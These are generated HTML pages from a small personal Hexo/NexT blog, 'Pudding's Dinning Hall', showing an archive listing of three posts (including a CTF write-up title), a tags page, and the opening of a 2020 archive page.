
<file: archives/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 6.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="Pudding&#39;s Dinning Hall">
<meta property="og:url" content="http://example.com/archives/index.html">
<meta property="og:site_name" content="Pudding&#39;s Dinning Hall">
<meta property="og:locale">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh'
  };
</script>

  <title>Archive | Pudding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pudding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-about">

    <a href="/about/" rel="section"><i class="fa fa-user fa-fw"></i>About</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content archive">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 3 posts in total. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2024</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2024-04-03T14:29:00+08:00"
              content="2024-04-03">
          04-03
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2024/04/03/SF-Tactics/" itemprop="url">
            <span itemprop="name">SF-Tactics</span>
          </a>
      </div>

    </header>
  </article>
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-06-01T14:43:40+08:00"
              content="2023-06-01">
          06-01
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/06/01/Nginx/" itemprop="url">
            <span itemprop="name">记一次 Nginx 配置</span>
          </a>
      </div>

    </header>
  </article>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-05-26T17:34:38+08:00"
              content="2023-05-26">
          05-26
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/" itemprop="url">
            <span itemprop="name">2013-PlaidCTF-ropasaurusrex WP</span>
          </a>
      </div>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2024</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: tags/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="tags">
<meta property="og:url" content="https://putinspudding.github.io/tags/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:published_time" content="2020-07-29T09:20:43.000Z">
<meta property="article:modified_time" content="2020-07-29T09:21:20.037Z">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/tags/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>tags | Pwdding's Dinning Hall
</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">Pwdding's Dinning Hall</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>首页</a>

  </li>
        <li class="menu-item menu-item-tags">

    <a href="/tags/" rel="section"><i class="fa fa-tags fa-fw"></i>标签</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>归档</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          
  
  

          <div class="content page posts-expand">
            

    
    
    
    <div class="post-block" lang="zh-CN">
      <header class="post-header">

<h1 class="post-title" itemprop="name headline">tags
</h1>

<div class="post-meta">
  

</div>

</header>

      
      
      
      <div class="post-body">
          <div class="tag-cloud">
            <div class="tag-cloud-title">
              目前共计 2 个标签
            </div>
            <div class="tag-cloud-tags">
              <a href="/tags/Rust/" style="font-size: 30px; color: #111">Rust</a> <a href="/tags/%E8%87%AA%E6%88%91%E4%BB%8B%E7%BB%8D/" style="font-size: 12px; color: #ccc">自我介绍</a>
            </div>
          </div>
        
      </div>
      
      
      
    </div>
    

    
    
    


          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          文章目录
        </li>
        <li class="sidebar-nav-overview">
          站点概览
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">Putinspudding</p>
  <div class="site-description" itemprop="description">A most normal college student</div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">4</span>
          <span class="site-state-item-name">日志</span>
        </a>
      </div>
      <div class="site-state-item site-state-tags">
            <a href="/tags/">
          
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">标签</span></a>
      </div>
  </nav>
</div>


  <div class="links-of-blogroll motion-element">
    <div class="links-of-blogroll-title"><i class="fa fa-link fa-fw"></i>
      Links
    </div>
    <ul class="links-of-blogroll-list">
        <li class="links-of-blogroll-item">
          <a href="https://piggy.moe/" title="https:&#x2F;&#x2F;piggy.moe" rel="noopener" target="_blank">Piggy</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://billchen.bid/friends/" title="https:&#x2F;&#x2F;billchen.bid&#x2F;friends&#x2F;" rel="noopener" target="_blank">Billchenchina</a>
        </li>
        <li class="links-of-blogroll-item">
          <a href="https://logistics.camber.moe/about/" title="https:&#x2F;&#x2F;logistics.camber.moe&#x2F;about&#x2F;" rel="noopener" target="_blank">Camber</a>
        </li>
    </ul>
  </div>

      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Putinspudding</span>
</div>
  <div class="powered-by">由 <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> 强力驱动
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

  

</body>
</html>
</file>

<file: archives/2020/index.html>
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.1">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"putinspudding.github.io","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="A most normal college student">
<meta property="og:type" content="website">
<meta property="og:title" content="Pwdding&#39;s Dinning Hall">
<meta property="og:url" content="https://putinspudding.github.io/archives/2020/index.html">
<meta property="og:site_name" content="Pwdding&#39;s Dinning Hall">
<meta property="og:description" content="A most normal college student">
<meta property="og:locale" content="zh_CN">
<meta property="article:author" content="Putinspudding">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="https://putinspudding.github.io/archives/2020/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'zh-CN'
  };
</script>

  <title>归档 | Pwdding's Dinning Hall</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="切换导航栏">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
